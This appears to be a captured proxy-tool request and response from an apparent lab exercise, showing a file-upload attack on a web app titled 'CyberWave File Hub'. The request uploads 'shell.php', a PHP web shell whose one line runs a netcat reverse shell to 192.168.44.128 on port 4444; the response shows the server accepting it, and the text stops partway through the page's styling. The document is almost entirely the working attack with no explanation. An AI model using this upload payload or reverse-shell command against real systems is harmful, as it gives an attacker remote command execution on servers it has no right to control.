 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.44.148
3 Content-Length: 255
4 Cache-Control: max-age=0
5 Origin: http://192.168.44.148
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFX0Gu7HsQl8AxwW5
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.44.148/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryFX0Gu7HsQl8AxwW5
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 exec("busybox nc 192.168.44.128 4444 -e bash");
21 ?>
22 ------WebKitFormBoundaryFX0Gu7HsQl8AxwW5--
23
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Dec 2025 10:03:18 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1664
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
CyberWave File Hub
</title>
14 <style>
15 /* 保持原有样式不变 */
16 body{
background:linear-gradient(135deg,#1a1a1a,#2a2a2a);
color:#fff;
font-family:Arial;
text-align:center;
padding:50px;
}
17 .hidden-upload{
display:none;
margin:20pxauto;
padding:20px;
background:rgba(0,0,0,0.3);
Search 0 highlights
Done